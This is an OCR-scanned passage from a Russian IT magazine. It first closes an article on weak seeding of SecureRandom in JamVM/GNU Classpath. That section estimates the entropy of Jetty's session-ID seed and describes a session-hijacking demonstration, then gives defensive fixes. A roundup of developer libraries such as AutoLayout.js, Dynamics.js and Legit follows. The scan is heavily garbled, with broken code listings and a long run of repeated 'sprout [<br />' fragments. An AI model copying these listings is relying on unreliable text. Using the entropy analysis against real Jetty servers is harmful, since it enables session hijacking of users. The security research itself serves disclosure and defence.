

Рис. 18. generateSeed на двух процессорах одновременно с задачей, потребляющей процессорное время

Если запустить модифицированный VMSecureRandom параллельно с задачей, потребляющей процессор, видно, что счетчики рабочих потоков изменяются только на первой итерации (рис. 19). В общем случае сформированный seed будем иметь 32 одинаковых байта.



Рис. 19. Выход модифицированного VMSecureRandom, работающего параллельно с задачей, потребляющей процессорное время, на двухпроцессорной машине

Для демонстрации описанной выше уязвимости использован контейнер сервлетов Jetty, работающий на JamVM и GNU Classpath. В прошлом Jetty имел [уязвимость перехвата сессии CVE-2007-5614, поэтому сейчас там используется SecureRandom для реализации SSL и генерации ID сессии.

Логика генерации ID сессии расположена в классе org.eclipse.jetty. server.session.AbstractSessionIdManager: инициализация - в методе  $public void intRandom()$  (ЛИСТИНГ 13), НЕПОСРЕДСТВЕННО ГЕНЕРАЦИЯ - В МЕ-ТОДЕ public String newSessionId(HttpServletRequest request, long created) (ЛИСТИНГ 14). Пример ID сессии - JSESSIONID=1s3v0f1dneqcv1at4 retb2nk0u.

#### Листинг 13. Метод initRandom.

\_random = new SecureRandom();  $r$ andom.setSeed( random.nextLong() ^ System.currentTimeMillis() ^  $\leftrightarrow$  $hashCode() \land Runtime.getRuntimeException().freeMemory())$ ;

#### Листинг 14. Метод newSessionId



Рассмотрим внимательнее процесс инициации. random.nextLong() в реализации SecureRandom в GNU Classpath дает 16 бит энтропии (здесь инициализация происходит через механизм потоков исполнения), для взлома атакующий может перебрать все возможные комбинации. System.  $currentI$ imeMillis() — время в миллисекундах с начала эпохи дает 13 бит энтропии — атакующий может оценить это время, используя описанную ранее технику TCP timestamp. Runtime.getRuntime().freeMemory() - количество свободной памяти в байтах - дает 10 бит энтропии, которые атакующий может оценить, взяв систему аналогичной конфигурации. hashCode() - адрес объекта в куче JVM, что дает 12 бит энтропии и может быть оценено на основании известного значения hashcode другого объекта, создаваемого во время старта сервера Jetty.

Для целей демонстрации класс AbstractSessionIdManager был незначительно модифицирован: оставлена только часть \_random.nextLong() (листинг 15).

#### Листинг 15. Фрагмент модифицированного AbstractSessionIdManager  $r$  andom =  $new$  SecureRandom(); \_random.setSeed(\_random.nextLong());

Демонстрация атаки (ее сценарий полностью аналогичен представленному ранее на рис. 11) приведена в YouTube, а используемый скрипт доступен на GitHub. Данную уязвимость можно исправить, заменив вызов Thread.yeild()

#### на Thread.sleep(1) в коде метода generateSeed.

#### **ЗАКЛЮЧЕНИЕ**

Как же можно бороться с описанными уязвимостями? Во-первых, Random никогда не должен использоваться для целей, связанных с безопасностью, вместо него должен использоваться SecureRandom. Во-вторых, никогда не следует заниматься изобретением своего криптографически стойкого PRNG, значительно безопаснее использовать какой-либо из готовых. В-третьих, при использовании SecureRandom необходимо быть уверенным, что он правильно инициализирован, то есть что энтропия достаточно велика. И последнее: добавление новой свежей энтропии в SecureRandom методом setSeed значительно повысит безопасность.

## ПРОТОТИПИРУИ ПРАВИЛЬНО, ВЕРСТАИ БЫСТРО ПОДБОРКА

ПРИЯТНЫХ ПОЛЕЗНОСТЕЙ ДЛЯ РАЗРАБОТЧИКОВ

Мы живем в прекрасном мире, где программисты не стесняются выкладывать различные вкусности в паблик — нужно лишь знать, где их искать. Достаточно побродить по GitHub и другим площадкам для размещения кода, и ты найдешь решение для любой проблемы. Даже для той, которой у тебя до этого момента и не было.



#### **AutoLayout.js**

#### github.com/ljzerenHein/autolayout.js

Существует множество различных фреймворков или даже, правильнее сказать, тулкитов (ExtJS, Dojo, Webix), которые проповедуют свой синтаксис разметки веб-страничек, «искажая» классическое представление о верстке с HTML и CSS. Многие из них обрели свою аудиторию, но сегодня пойдет речь, вероятно, о самом популярном методе нестандартного позиционирования элементов, который пришел в веб из мира десктопной и мобильной разработки. Это - Auto Layout (система разметки на основе математических соотношений, ограничений) и VFL (Visual Format Language), которые используются корпорацией Apple в iOS и OSX.

Hy a AutoLayout.js, как ты уже догадался, интерпретирует данный синтаксис в твоем браузере. Проект написан на ES6, в его основе лежит библиотека Cassowary.js (github.com/slightlyoff/cassowary.js) для построения гибких, адаптируемых макетов без необходимости писать кучу императивного кода. Также есть специальная песочница для опробования синтаксиса.

Синтаксис прост. |-element1(element2) (-element2 (-| — каждый ряд обрамляется символами |, между ними в квадратных скобках через дефис описаны внутренние блоки (синтаксис визуально напоминает результат), а в круглых скобках — зависимость между ними. Для описания колонок применяется код следующего вида: V:|-[...]-|. Я описал лишь самые базовые принципы разметки. Вообще, VFL по своим возможностям нисколько не уступает связке HTML и CSS.

Важно упомянуть, что, судя по ToDo-листу, AutoLayout.js на данный момент обеспечивает не более половины этих возможностей. Тем не менее проект достаточно перспективен.



#### **Dynamics.js**

#### github.com/michaelvillar/dynamics.js

GitHub

Download

Еще одна библиотека для физически правильных анимаций, основанных на CSS. Dynamics.js взорвала трендинг-лист на GitHub и за неделю собрала более 3000 звезд. Анимации работают как для HTML-элементов, так и для SVG. А изюминка заключается в специальных опциях frequency, friction, anticipationSize, anticipationStrength - с их помощью у тебя всегда будет получаться уникальный и в то же время правильный для анимации график Безье.



animations

by @michaelvillar



#### github.com/pubnub/eon

Проект от компании Pubnub, которая занимается стримингом данных между любыми устройствами: вебом, мобильным и IoT. А EON представляет собой реалтаймовые дашборды eon-chart, основанные на D3.js (для графиков) и eonтар (для интерактивных карт).





#### **Legit**

github.com/kennethreitz/legit

- «Git for Humans, Inspired by GitHub for Мас<sup>тм</sup>». Удобный синтаксический сахар для Git.
- sync [<br />
sync [<br />
синхронизирует выбранную ветку. Соответствует Git-вызовам Stash, Fetch, Auto-Merge/Rebase, Push и Unstash.
- branches показывает список веток.
- switch <br />
сидет на выбранную ветку, а все изменения ухо- $\bullet$ дят в stash и применяются после переключения.
- sprout [<br />
sprout [<br />
sprout [<br />
sprout [<br />
sprout [<br />
sprout [<br />
sprout [<br />
sprout [<br />
sprout [<br />
sprout [<br />
sprout [<br />
sprout [<br />
sprout [<br />
sprout [<br />
sprout [<br ной или текущей по дефолту и переключает на нее. graft <br />
cinto-branch> - вносит первый бранч во второй и удаляет
- первый. Работает только с локальными ветками.
- publish <br />
сопания публикует указанный бранч к удаленному.
- unpublish <br />
chanch> удаляет указанный бранч.







#### github.com/djyde/ToProgress

Настало время, когда многие веб-проекты уже выглядят как полноценные десктопные или мобильные приложения. И важным UI-элементом в них является прогресс-бар. ToProgress — миниатюрная (два килобайта) и максимально простая библиотека для создания прогресс-баров. Обладает всего семью методами: .increase(), .decrease(), .reset(), .finish(), .show(), .hide(), .setProgress().

